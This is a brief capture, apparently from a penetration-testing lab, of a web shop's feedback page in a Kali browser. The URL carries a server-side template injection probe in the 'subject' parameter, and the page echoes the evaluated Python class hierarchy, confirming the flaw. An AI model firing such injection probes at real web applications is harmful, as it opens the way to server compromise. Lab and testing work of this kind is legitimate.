 Feedback
10.10.10.110/feedback/?subject={{2022.__class__.__mro__}}&comments=Nothing%2C+really.%0D%0A%09%09
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "(<class 'int'>, <class 'object'>)".
We appreciate it!
Please, don't forget to come back for more oranges!
Back to Home Page!